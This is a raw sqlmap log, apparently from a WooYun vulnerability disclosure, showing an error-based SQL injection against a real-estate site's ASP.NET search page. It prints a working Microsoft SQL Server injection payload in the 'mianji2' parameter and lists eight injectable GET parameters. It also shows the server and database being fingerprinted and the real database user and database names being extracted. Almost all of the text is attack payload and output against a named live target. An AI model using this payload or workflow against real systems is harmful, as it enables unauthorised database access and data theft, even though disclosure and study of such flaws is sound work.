 ianji1=&mianji2=&wyyt=&shi=&ting=&wei=&wylx=42&maidian=&cq=&cx=&zxcd=&jzlb=&xxly
=&kjgd=&seachText=&sort=&cid=868
Place: GET
Parameter: mianji2
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: area=&sq=&jiage1=&jiage2=&mianji1=&mianji2=-6901 OR 9300=CONVERT(IN
T,(SELECT CHAR(113)+CHAR(108)+CHAR(116)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (
9300=9300) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(
115)+CHAR(113)))&wyyt=&shi=&ting=&wei=&wylx=42&maidian=&cq=&cx=&zxcd=&jzlb=&xxly
=&kjgd=&seachText=&sort=&cid=868
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: area, type: Unescaped numeric (default)
[1] place: GET, parameter: jiage1, type: Unescaped numeric
[2] place: GET, parameter: jiage2, type: Unescaped numeric
[3] place: GET, parameter: mianji1, type: Unescaped numeric
[4] place: GET, parameter: mianji2, type: Unescaped numeric
[5] place: GET, parameter: wyyt, type: Unescaped numeric
[6] place: GET, parameter: wylx, type: Unescaped numeric
[7] place: GET, parameter: cid, type: Unescaped numeric
[q] Quit
> 7
[00:26:29] [INFO] testing Microsoft SQL Server
[00:26:30] [INFO] confirming Microsoft SQL Server
[00:26:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:26:33] [INFO] fetching current user
[00:26:33] [INFO] retrieving the length of query output
[00:26:33] [INFO] retrieved: 13
[00:27:09] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[00:27:09] [INFO] fetching current database
[00:27:09] [INFO] retrieving the length of query output
[00:27:09] [INFO] retrieved: 9
[00:27:37] [INFO] retrieved: 91haofang
current database:    '91haofang'
[00:27:37] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org